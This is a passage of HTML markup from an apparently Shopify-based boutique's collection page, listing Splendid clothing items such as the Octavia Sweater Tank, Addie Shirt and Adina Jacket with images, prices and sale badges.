  srcset="//tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730947.webp?crop=center&height=225&v=1757973978&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730947.webp?crop=center&height=300&v=1757973978&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730947.webp?crop=center&height=360&v=1757973978&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730947.webp?crop=center&height=420&v=1757973978&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730947.webp?crop=center&height=450&v=1757973978&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730947.webp?crop=center&height=540&v=1757973978&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730947.webp?crop=center&height=600&v=1757973978&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730947.webp?crop=center&height=675&v=1757973978&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730947.webp?crop=center&height=750&v=1757973978&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730947.webp?crop=center&height=825&v=1757973978&width=550 550w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    












<img
  alt="octavia sweater tank top" 
  class="image__img" 
  loading="lazy" 
  width="700" 
  height="875" 
  src="//tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730948.webp?v=1757974081&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730948.webp?crop=center&height=225&v=1757974081&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730948.webp?crop=center&height=300&v=1757974081&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730948.webp?crop=center&height=360&v=1757974081&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730948.webp?crop=center&height=420&v=1757974081&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730948.webp?crop=center&height=450&v=1757974081&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730948.webp?crop=center&height=540&v=1757974081&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730948.webp?crop=center&height=600&v=1757974081&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730948.webp?crop=center&height=675&v=1757974081&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730948.webp?crop=center&height=750&v=1757974081&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-octavia-sweater-tank-octavia-sweater-tank-1192730948.webp?crop=center&height=825&v=1757974081&width=550 550w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/octavia-sweater-tank"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/octavia-sweater-tank"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/octavia-sweater-tank">Octavia Sweater Tank</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$118.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            1 
color
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: pinebarkstripe;
                  
                "
              >
                
              </li>
            

        </ul>
      


      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/splendid-1x1-tank-top" aria-label="Splendid 1x1 Tank Top"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    

















<img
  alt="Splendid 1x1 Tank Top - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="960" 
  height="1200" 
  src="//tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?v=1758129013&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=225&v=1758129013&width=150 150w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=300&v=1758129013&width=200 200w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=360&v=1758129013&width=240 240w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=420&v=1758129013&width=280 280w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=450&v=1758129013&width=300 300w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=540&v=1758129013&width=360 360w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=600&v=1758129013&width=400 400w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=675&v=1758129013&width=450 450w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=750&v=1758129013&width=500 500w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=825&v=1758129013&width=550 550w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=900&v=1758129013&width=600 600w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=975&v=1758129013&width=650 650w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=1050&v=1758129013&width=700 700w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=1125&v=1758129013&width=750 750w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741573.jpg?crop=center&height=1200&v=1758129013&width=800 800w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    

















<img
  alt="Splendid 1x1 Tank Top - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="960" 
  height="1200" 
  src="//tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?v=1758129011&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=225&v=1758129011&width=150 150w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=300&v=1758129011&width=200 200w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=360&v=1758129011&width=240 240w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=420&v=1758129011&width=280 280w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=450&v=1758129011&width=300 300w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=540&v=1758129011&width=360 360w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=600&v=1758129011&width=400 400w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=675&v=1758129011&width=450 450w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=750&v=1758129011&width=500 500w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=825&v=1758129011&width=550 550w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=900&v=1758129011&width=600 600w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=975&v=1758129011&width=650 650w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=1050&v=1758129011&width=700 700w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=1125&v=1758129011&width=750 750w, //tarynphilip.com/cdn/shop/products/splendid-tank-top-splendid-1x1-tank-top-splendid-1x1-tank-top-1192741572.jpg?crop=center&height=1200&v=1758129011&width=800 800w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
      <div class="product-badge product-badge--sale">

  
  

      29% off

</div>
      

</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/splendid-1x1-tank-top"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/splendid-1x1-tank-top"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/splendid-1x1-tank-top">Splendid 1x1 Tank Top</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              <span class="visually-hidden">Regular price</span>

              

              
                <s class="t-subdued">$38.00</s>
              

              
                <span class="sale">$27.00</span>
              

            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            3 
colors
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      


      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: white;
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: black;
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: grey;
                  
                "
              >
                
              </li>
            

        </ul>
      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/vendors/products/splendid-addie-shirt" aria-label="Splendid Addie Shirt"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    








    

<img
  alt="Splendid Addie Shirt - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="466" 
  height="753" 
  src="//tarynphilip.com/cdn/shop/products/splendid-tops-l-splendid-addie-shirt-196258183753-rm2w701-4-splendid-addie-shirt-1192741567.jpg?v=1758128896&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/splendid-tops-l-splendid-addie-shirt-196258183753-rm2w701-4-splendid-addie-shirt-1192741567.jpg?crop=center&height=225&v=1758128896&width=150 150w, //tarynphilip.com/cdn/shop/products/splendid-tops-l-splendid-addie-shirt-196258183753-rm2w701-4-splendid-addie-shirt-1192741567.jpg?crop=center&height=300&v=1758128896&width=200 200w, //tarynphilip.com/cdn/shop/products/splendid-tops-l-splendid-addie-shirt-196258183753-rm2w701-4-splendid-addie-shirt-1192741567.jpg?crop=center&height=360&v=1758128896&width=240 240w, //tarynphilip.com/cdn/shop/products/splendid-tops-l-splendid-addie-shirt-196258183753-rm2w701-4-splendid-addie-shirt-1192741567.jpg?crop=center&height=420&v=1758128896&width=280 280w, //tarynphilip.com/cdn/shop/products/splendid-tops-l-splendid-addie-shirt-196258183753-rm2w701-4-splendid-addie-shirt-1192741567.jpg?crop=center&height=450&v=1758128896&width=300 300w, //tarynphilip.com/cdn/shop/products/splendid-tops-l-splendid-addie-shirt-196258183753-rm2w701-4-splendid-addie-shirt-1192741567.jpg?crop=center&height=540&v=1758128896&width=360 360w, //tarynphilip.com/cdn/shop/products/splendid-tops-l-splendid-addie-shirt-196258183753-rm2w701-4-splendid-addie-shirt-1192741567.jpg?crop=center&height=600&v=1758128896&width=400 400w, //tarynphilip.com/cdn/shop/products/splendid-tops-l-splendid-addie-shirt-196258183753-rm2w701-4-splendid-addie-shirt-1192741567.jpg?crop=center&height=675&v=1758128896&width=450 450w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
      <div class="product-badge product-badge--sale">

  
  

      30% off

</div>
      

</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/splendid-addie-shirt"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/splendid-addie-shirt"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/splendid-addie-shirt">Splendid Addie Shirt</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              <span class="visually-hidden">Regular price</span>

              

              
                <s class="t-subdued">$148.00</s>
              

              
                <span class="sale">$104.00</span>
              

            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/vendors/products/splendid-addie-shirt-1" aria-label="Splendid Addie Shirt in Sand"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    

















<img
  alt="Splendid Addie Shirt in Sand - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="930" 
  height="1234" 
  src="//tarynphilip.com/cdn/shop/products/splendid-m-splendid-addie-shirt-in-sand-196258183814-rm2w701-31-splendid-addie-shirt-in-sand-1192741566.png?v=1758128893&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/splendid-m-splendid-addie-shirt-in-sand-196258183814-rm2w701-31-splendid-addie-shirt-in-sand-1192741566.png?crop=center&height=225&v=1758128893&width=150 150w, //tarynphilip.com/cdn/shop/products/splendid-m-splendid-addie-shirt-in-sand-196258183814-rm2w701-31-splendid-addie-shirt-in-sand-1192741566.png?crop=center&height=300&v=1758128893&width=200 200w, //tarynphilip.com/cdn/shop/products/splendid-m-splendid-addie-shirt-in-sand-196258183814-rm2w701-31-splendid-addie-shirt-in-sand-1192741566.png?crop=center&height=360&v=1758128893&width=240 240w, //tarynphilip.com/cdn/shop/products/splendid-m-splendid-addie-shirt-in-sand-196258183814-rm2w701-31-splendid-addie-shirt-in-sand-1192741566.png?crop=center&height=420&v=1758128893&width=280 280w, //tarynphilip.com/cdn/shop/products/splendid-m-splendid-addie-shirt-in-sand-196258183814-rm2w701-31-splendid-addie-shirt-in-sand-1192741566.png?crop=center&height=450&v=1758128893&width=300 300w, //tarynphilip.com/cdn/shop/products/splendid-m-splendid-addie-shirt-in-sand-196258183814-rm2w701-31-splendid-addie-shirt-in-sand-1192741566.png?crop=center&height=540&v=1758128893&width=360 360w, //tarynphilip.com/cdn/shop/products/splendid-m-splendid-addie-shirt-in-sand-196258183814-rm2w701-31-splendid-addie-shirt-in-sand-1192741566.png?crop=center&height=600&v=1758128893&width=400 400w, //tarynphilip.com/cdn/shop/products/splendid-m-splendid-addie-shirt-in-sand-196258183814-rm2w701-31-splendid-addie-shirt-in-sand-1192741566.png?crop=center&height=675&v=1758128893&width=450 450w, //tarynphilip.com/cdn/shop/products/splendid-m-splendid-addie-shirt-in-sand-196258183814-rm2w701-31-splendid-addie-shirt-in-sand-1192741566.png?crop=center&height=750&v=1758128893&width=500 500w, //tarynphilip.com/cdn/shop/products/splendid-m-splendid-addie-shirt-in-sand-196258183814-rm2w701-31-splendid-addie-shirt-in-sand-1192741566.png?crop=center&height=825&v=1758128893&width=550 550w, //tarynphilip.com/cdn/shop/products/splendid-m-splendid-addie-shirt-in-sand-196258183814-rm2w701-31-splendid-addie-shirt-in-sand-1192741566.png?crop=center&height=900&v=1758128893&width=600 600w, //tarynphilip.com/cdn/shop/products/splendid-m-splendid-addie-shirt-in-sand-196258183814-rm2w701-31-splendid-addie-shirt-in-sand-1192741566.png?crop=center&height=975&v=1758128893&width=650 650w, //tarynphilip.com/cdn/shop/products/splendid-m-splendid-addie-shirt-in-sand-196258183814-rm2w701-31-splendid-addie-shirt-in-sand-1192741566.png?crop=center&height=1050&v=1758128893&width=700 700w, //tarynphilip.com/cdn/shop/products/splendid-m-splendid-addie-shirt-in-sand-196258183814-rm2w701-31-splendid-addie-shirt-in-sand-1192741566.png?crop=center&height=1125&v=1758128893&width=750 750w, //tarynphilip.com/cdn/shop/products/splendid-m-splendid-addie-shirt-in-sand-196258183814-rm2w701-31-splendid-addie-shirt-in-sand-1192741566.png?crop=center&height=1200&v=1758128893&width=800 800w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
      <div class="product-badge product-badge--sale">

  
  

      30% off

</div>
      

</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/splendid-addie-shirt-1"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/splendid-addie-shirt-1"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/splendid-addie-shirt-1">Splendid Addie Shirt in Sand</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              <span class="visually-hidden">Regular price</span>

              

              
                <s class="t-subdued">$148.00</s>
              

              
                <span class="sale">$104.00</span>
              

            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/splendid-adina-jacket" aria-label="Splendid Adina Jacket"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="Splendid Adina Jacket - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="666" 
  height="974" 
  src="//tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741565.png?v=1758128890&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741565.png?crop=center&height=225&v=1758128890&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741565.png?crop=center&height=300&v=1758128890&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741565.png?crop=center&height=360&v=1758128890&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741565.png?crop=center&height=420&v=1758128890&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741565.png?crop=center&height=450&v=1758128890&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741565.png?crop=center&height=540&v=1758128890&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741565.png?crop=center&height=600&v=1758128890&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741565.png?crop=center&height=675&v=1758128890&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741565.png?crop=center&height=750&v=1758128890&width=500 500w, 